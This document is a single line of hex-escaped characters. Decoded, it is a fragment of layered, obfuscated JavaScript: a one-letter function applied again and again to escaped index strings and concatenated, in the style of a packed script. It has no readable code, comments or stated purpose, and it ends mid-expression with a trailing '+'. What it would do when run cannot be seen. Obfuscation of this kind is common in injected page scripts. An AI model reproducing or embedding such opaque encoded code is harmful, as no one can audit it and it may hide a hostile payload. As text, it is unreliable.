\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6B\x5C\x69\x5C\x39\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6B\x5C\x69\x5C\x67\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6B\x5C\x6A\x5C\x68\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6B\x5C\x69\x5C\x62\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6B\x5C\x69\x5C\x63\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6B\x5C\x6A\x5C\x68\x27\x29\x2B\x27\x5C\x30\x5C\x30\x5C\x67\x5C\x30\x5C\x30\x5C\x6B\x5C\x30\x5C\x30\x5C\x47\x5C\x30\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6B\x5C\x6B\x5C\x64\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6B\x5C\x69\x5C\x6C\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6B\x5C\x69\x5C\x64\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x66\x5C\x34\x5C\x36\x27\x29\x2B\x27\x5C\x30\x5C\x6B\x5C\x30\x5C\x30\x5C\x42\x5C\x30\x5C\x35\x5C\x61\x5C\x6F\x5C\x31\x63\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x34\x5C\x39\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6B\x5C\x69\x5C\x66\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6B\x5C\x6B\x5C\x37\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6B\x5C\x68\x5C\x37\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6B\x5C\x69\x5C\x6A\x27\x29\x2B\x27\x5C\x30\x5C\x34\x5C\x30\x5C\x30\x5C\x36\x5C\x30\x5C\x30\x5C\x67\x5C\x30\x5C\x30\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6B\x5C\x69\x5C\x6B\x27\x29\x2B\x27\x5C\x30\x5C\x30\x5C\x4C\x5C\x30\x5C\x35\x5C\x61\x5C\x70\x5C\x30\x5C\x35\x5C\x30\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6B\x5C\x69\x5C\x68\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x34\x5C\x39\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x66\x5C\x39\x5C\x38\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6B\x5C\x69\x5C\x69\x27\x29\x2B\x27\x5C\x72\x5C\x31\x63\x5C\x4D\x5C\x31\x31\x5C\x65\x5C\x37\x5C\x31\x39\x5C\x65\x5C\x30\x5C\x35\x27\x2B\x27\x5C\x30\x5C\x30\x5C\x34\x5C\x30\x5C\x30\x5C\x36\x5C\x30\x5C\x30\x5C\x37\x5C\x30\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x68\x5C\x31\x5C\x31\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x68\x5C\x31\x5C\x34\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6A\x5C\x6C\x5C\x31\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6A\x5C\x6C\x5C\x34\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x68\x5C\x31\x5C\x36\x27\x29\x2B\x27\x5C\x34\x5C\x30\x5C\x30\x5C\x36\x5C\x30\x5C\x30\x5C\x67\x5C\x30\x5C\x30\x5C\x6B\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x68\x5C\x31\x5C\x37\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x68\x5C\x31\x5C\x38\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x68\x5C\x31\x5C\x39\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x68\x5C\x31\x5C\x67\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x68\x5C\x31\x5C\x62\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x64\x5C\x39\x5C\x37\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x68\x5C\x31\x5C\x63\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x68\x5C\x31\x5C\x6C\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x68\x5C\x31\x5C\x64\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6B\x5C\x68\x5C\x37\x27\x29\x2B\x27\x5C\x6B\x5C\x30\x5C\x35\x5C\x61\x5C\x6F\x5C\x31\x63\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x66\x5C\x34\x5C\x39\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x68\x5C\x31\x5C\x66\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x34\x5C\x39\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x68\x5C\x31\x5C\x6A\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x68\x5C\x31\x5C\x6B\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x62\x5C\x6A\x5C\x39\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x68\x5C\x31\x5C\x68\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x66\x5C\x34\x5C\x36\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x68\x5C\x31\x5C\x69\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x34\x5C\x39\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x68\x5C\x34\x5C\x31\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x68\x5C\x34\x5C\x34\x27\x29\x2B\x27\x5C\x30\x5C\x30\x5C\x64\x5C\x30\x5C\x30\x5C\x62\x5C\x30\x5C\x30\x5C\x63\x5C\x30\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x68\x5C\x34\x5C\x36\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x68\x5C\x34\x5C\x37\x27\x29\x2B\x27\x5C\x31\x63\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x34\x5C\x30\x5C\x30\x5C\x36\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x68\x5C\x34\x5C\x38\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6B\x5C\x6B\x5C\x64\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x68\x5C\x34\x5C\x39\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x68\x5C\x31\x5C\x68\x27\x29\x2B\x27\x5C\x30\x5C\x30\x5C\x34\x5C\x30\x5C\x30\x5C\x36\x5C\x30\x5C\x30\x5C\x67\x5C\x30\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x68\x5C\x34\x5C\x67\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x63\x5C\x31\x5C\x6A\x27\x29\x2B\x27\x5C\x75\x5C\x30\x5C\x30\x5C\x68\x5C\x30\x5C\x35\x5C\x71\x5C\x65\x5C\x31\x63\x5C\x65\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x36\x5C\x39\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x68\x5C\x34\x5C\x62\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x63\x5C\x67\x5C\x64\x27\x29\x2B\x27\x5C\x30\x5C\x4E\x5C\x30\x5C\x30\x5C\x69\x5C\x30\x5C\x30\x5C\x38\x5C\x30\x5C\x35\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x68\x5C\x34\x5C\x63\x27\x29\x2B\x27\x5C\x30\x5C\x36\x5C\x30\x5C\x30\x5C\x67\x5C\x30\x5C\x30\x5C\x6B\x5C\x30\x5C\x30\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x68\x5C\x34\x5C\x6C\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6B\x5C\x6A\x5C\x68\x27\x29\x29\x2B\x28\x33\x28\x27\x5C\x31\x5C\x32\x5C\x68\x5C\x34\x5C\x64\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6B\x5C\x6B\x5C\x64\x27\x29\x2B\x27\x5C\x30\x5C\x30\x5C\x36\x5C\x30\x5C\x30\x5C\x67\x5C\x30\x5C\x30\x5C\x77\x5C\x30\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x68\x5C\x34\x5C\x66\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x38\x5C\x66\x5C\x6A\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x68\x5C\x34\x5C\x6A\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x68\x5C\x34\x5C\x6B\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x68\x5C\x34\x5C\x68\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x68\x5C\x34\x5C\x69\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x68\x5C\x36\x5C\x31\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x68\x5C\x36\x5C\x34\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x68\x5C\x36\x5C\x36\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x68\x5C\x36\x5C\x37\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6B\x5C\x6A\x5C\x68\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x66\x5C\x36\x5C\x69\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x68\x5C\x36\x5C\x38\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x68\x5C\x36\x5C\x39\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x68\x5C\x36\x5C\x67\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x68\x5C\x36\x5C\x62\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x68\x5C\x36\x5C\x63\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x68\x5C\x36\x5C\x34\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x68\x5C\x36\x5C\x6C\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x68\x5C\x36\x5C\x64\x27\x29\x2B\x27\x5C\x30\x5C\x30\x5C\x36\x5C\x30\x5C\x30\x5C\x37\x5C\x30\x5C\x30\x5C\x41\x5C\x30\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x68\x5C\x36\x5C\x66\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x68\x5C\x36\x5C\x6A\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x68\x5C\x36\x5C\x6B\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x68\x5C\x36\x5C\x68\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x66\x5C\x34\x5C\x39\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x68\x5C\x36\x5C\x69\x27\x29\x2B\x27\x5C\x65\x5C\x67\x5C\x4F\x5C\x70\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x43\x5C\x30\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x39\x5C\x63\x5C\x6B\x27\x29\x2B\x27\x5C\x38\x5C\x30\x5C\x30\x5C\x75\x5C\x30\x5C\x30\x5C\x62\x5C\x30\x5C\x30\x5C\x34\x27\x2B\x27\x5C\x58\x5C\x30\x5C\x30\x5C\x38\x5C\x30\x5C\x30\x5C\x74\x5C\x30\x5C\x35\x5C\x6F\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x68\x5C\x37\x5C\x31\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x68\x5C\x37\x5C\x34\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x68\x5C\x37\x5C\x36\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x68\x5C\x36\x5C\x64\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x63\x5C\x69\x5C\x31\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x68\x5C\x36\x5C\x66\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x68\x5C\x36\x5C\x6A\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x68\x5C\x36\x5C\x6B\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x68\x5C\x36\x5C\x68\x27\x29\x2B\x27\x5C\x30\x5C\x34\x5C\x30\x5C\x30\x5C\x36\x5C\x30\x5C\x30\x5C\x67\x5C\x30\x5C\x30\x27\x2B\x27\x5C\x39\x5C\x30\x5C\x30\x5C\x42\x5C\x30\x5C\x35\x5C\x61\x5C\x61\x5C\x31\x69\x5C\x31\x31\x27\x2B\x27\x5C\x65\x5C\x31\x38\x5C\x61\x5C\x70\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x43\x5C\x30\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x68\x5C\x37\x5C\x37\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x68\x5C\x37\x5C\x38\x27\x29\x2B\x27\x5C\x34\x5C\x39\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x34\x5C\x30\x5C\x30\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x68\x5C\x37\x5C\x39\x27\x29\x2B\x27\x5C\x30\x5C\x35\x5C\x61\x5C\x6F\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x64\x5C\x30\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x68\x5C\x37\x5C\x67\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x68\x5C\x37\x5C\x62\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x68\x5C\x37\x5C\x63\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6C\x5C\x63\x5C\x68\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x68\x5C\x37\x5C\x6C\x27\x29\x2B\x27\x5C\x35\x5C\x30\x5C\x30\x5C\x34\x5C\x30\x5C\x30\x5C\x36\x5C\x30\x5C\x30\x5C\x67\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x68\x5C\x37\x5C\x64\x27\x29\x2B\x27\x5C\x70\x5C\x34\x5C\x39\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x34\x5C\x30\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x66\x5C\x39\x5C\x34\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x68\x5C\x37\x5C\x66\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x68\x5C\x37\x5C\x6A\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x68\x5C\x37\x5C\x6B\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6C\x5C\x31\x5C\x37\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x68\x5C\x37\x5C\x68\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x68\x5C\x37\x5C\x31\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x68\x5C\x37\x5C\x69\x27\x29\x2B\x27\x5C\x30\x5C\x35\x5C\x61\x5C\x71\x5C\x65\x5C\x34\x5C\x39\x5C\x65\x5C\x30\x5C\x35\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x66\x5C\x34\x5C\x36\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x68\x5C\x38\x5C\x31\x27\x29\x2B\x27\x5C\x34\x5C\x39\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x34\x5C\x30\x5C\x30\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x68\x5C\x38\x5C\x34\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x68\x5C\x38\x5C\x36\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x66\x5C\x34\x5C\x36\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x68\x5C\x38\x5C\x37\x27\x29\x2B\x27\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x64\x5C\x30\x5C\x30\x5C\x69\x5C\x30\x5C\x30\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x68\x5C\x38\x5C\x38\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x68\x5C\x38\x5C\x39\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x68\x5C\x38\x5C\x67\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x68\x5C\x38\x5C\x62\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x68\x5C\x38\x5C\x63\x27\x29\x2B\x27\x5C\x65\x5C\x31\x38\x5C\x61\x5C\x6E\x5C\x38\x5C\x31\x67\x5C\x72\x5C\x37\x5C\x31\x38\x5C\x70\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x68\x5C\x37\x5C\x31\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6C\x5C\x6C\x5C\x67\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x68\x5C\x38\x5C\x6C\x27\x29\x2B\x27\x5C\x30\x5C\x35\x5C\x61\x5C\x4D\x5C\x38\x5C\x31\x67\x5C\x70\x5C\x34\x5C\x39\x5C\x65\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x36\x5C\x39\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x68\x5C\x38\x5C\x64\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x68\x5C\x38\x5C\x66\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x68\x5C\x38\x5C\x6A\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x68\x5C\x38\x5C\x6B\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x62\x5C\x64\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x68\x5C\x38\x5C\x68\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x68\x5C\x38\x5C\x69\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x62\x5C\x67\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x68\x5C\x39\x5C\x31\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x63\x5C\x63\x5C\x69\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x68\x5C\x39\x5C\x34\x27\x29\x2B\x27\x5C\x65\x5C\x34\x5C\x31\x37\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x34\x5C\x30\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x68\x5C\x39\x5C\x36\x27\x29\x29\x2B\x28\x33\x28\x27\x5C\x31\x5C\x32\x5C\x68\x5C\x39\x5C\x37\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x64\x5C\x69\x5C\x6C\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x68\x5C\x39\x5C\x38\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x68\x5C\x39\x5C\x39\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x63\x5C\x63\x5C\x69\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x68\x5C\x39\x5C\x67\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x68\x5C\x39\x5C\x62\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x68\x5C\x39\x5C\x63\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x66\x5C\x34\x5C\x36\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x68\x5C\x39\x5C\x6C\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x68\x5C\x39\x5C\x64\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x68\x5C\x39\x5C\x66\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x63\x5C\x6C\x5C\x6B\x27\x29\x2B\x27\x5C\x68\x5C\x30\x5C\x35\x5C\x61\x5C\x6F\x5C\x39\x5C\x31\x5C\x6F\x5C\x65\x5C\x34\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x63\x5C\x63\x5C\x69\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x68\x5C\x39\x5C\x6A\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x68\x5C\x39\x5C\x6B\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x68\x5C\x39\x5C\x68\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x68\x5C\x39\x5C\x69\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x36\x5C\x39\x27\x29\x2B\x27\x5C\x67\x5C\x30\x5C\x30\x5C\x48\x5C\x30\x5C\x30\x5C\x37\x5C\x30\x5C\x35\x5C\x61\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x68\x5C\x39\x5C\x66\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x68\x5C\x67\x5C\x31\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x66\x5C\x39\x5C\x36\x27\x29\x2B\x27\x5C\x30\x5C\x30\x5C\x31\x65\x5C\x30\x5C\x30\x5C\x32\x5C\x30\x5C\x30\x5C\x7A\x5C\x30\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x37\x5C\x38\x5C\x69\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x68\x5C\x67\x5C\x34\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x68\x5C\x67\x5C\x36\x27\x29\x2B\x27\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x34\x5C\x30\x5C\x30\x5C\x36\x5C\x30\x5C\x30\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6A\x5C\x68\x5C\x34\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x68\x5C\x67\x5C\x37\x27\x29\x2B\x27\x5C\x35\x5C\x30\x5C\x30\x5C\x34\x5C\x30\x5C\x30\x5C\x36\x5C\x30\x5C\x30\x5C\x37\x27\x2B\x27\x5C\x30\x5C\x30\x5C\x41\x5C\x30\x5C\x30\x5C\x48\x5C\x30\x5C\x35\x5C\x61\x5C\x71\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x68\x5C\x67\x5C\x38\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x68\x5C\x67\x5C\x39\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x68\x5C\x67\x5C\x67\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x36\x5C\x39\x27\x29\x2B\x27\x5C\x67\x5C\x30\x5C\x30\x5C\x48\x5C\x30\x5C\x30\x5C\x79\x5C\x30\x5C\x35\x5C\x61\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x68\x5C\x67\x5C\x62\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x68\x5C\x67\x5C\x31\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x68\x5C\x67\x5C\x63\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x66\x5C\x34\x5C\x36\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x68\x5C\x67\x5C\x6C\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x68\x5C\x36\x5C\x6A\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x68\x5C\x67\x5C\x64\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x68\x5C\x67\x5C\x66\x27\x29\x2B\x27\x5C\x63\x5C\x30\x5C\x30\x5C\x66\x5C\x30\x5C\x30\x5C\x32\x5C\x30\x5C\x30\x5C\x53\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x68\x5C\x67\x5C\x6A\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x68\x5C\x67\x5C\x6B\x27\x29\x2B\x27\x5C\x31\x38\x5C\x70\x5C\x34\x5C\x39\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x34\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6C\x5C\x62\x5C\x31\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6A\x5C\x68\x5C\x64\x27\x29\x2B\x27\x5C\x30\x5C\x69\x5C\x30\x5C\x30\x5C\x6A\x5C\x30\x5C\x35\x5C\x61\x5C\x70\x5C\x34\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x68\x5C\x36\x5C\x6A\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6B\x5C\x69\x5C\x62\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x68\x5C\x67\x5C\x68\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x67\x5C\x36\x5C\x39\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x68\x5C\x67\x5C\x69\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x68\x5C\x62\x5C\x31\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x68\x5C\x36\x5C\x6A\x27\x29\x2B\x27\x5C\x30\x5C\x30\x5C\x67\x5C\x30\x5C\x30\x5C\x48\x5C\x30\x5C\x30\x5C\x41\x5C\x30\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x68\x5C\x62\x5C\x34\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x68\x5C\x62\x5C\x36\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6B\x5C\x62\x5C\x6B\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x68\x5C\x62\x5C\x37\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x68\x5C\x62\x5C\x38\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6B\x5C\x63\x5C\x67\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x68\x5C\x62\x5C\x39\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x68\x5C\x62\x5C\x67\x27\x29\x2B\x27\x5C\x30\x5C\x36\x5C\x30\x5C\x30\x5C\x67\x5C\x30\x5C\x30\x5C\x68\x5C\x30\x5C\x30\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x68\x5C\x62\x5C\x62\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x66\x5C\x34\x5C\x39\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x68\x5C\x62\x5C\x63\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x68\x5C\x62\x5C\x6C\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x68\x5C\x62\x5C\x64\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x68\x5C\x62\x5C\x66\x27\x29\x2B\x27\x5C\x46\x5C\x34\x5C\x77\x5C\x72\x5C\x31\x39\x5C\x4D\x5C\x34\x5C\x38\x5C\x65\x5C\x34\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x68\x5C\x62\x5C\x6A\x27\x29\x2B